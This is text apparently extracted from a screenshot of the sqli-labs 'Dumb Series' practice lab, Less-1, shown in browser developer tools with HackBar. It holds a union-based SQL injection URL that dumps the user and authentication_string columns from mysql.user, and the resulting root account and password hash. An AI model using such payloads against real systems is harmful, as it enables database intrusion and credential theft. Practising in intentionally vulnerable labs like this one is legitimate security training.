 Welcome Dhakkan
Your Login name:root@localhost
Your Password:*6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9
SQLI DUMB SERIES
控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other
http://192.168.2.42:81/Less-1/?id=' union select
1,user(),authentication_string from mysql.user --+
Post data Referer User Agent Cookies Add Header Clear All
nsecure-Requests: 1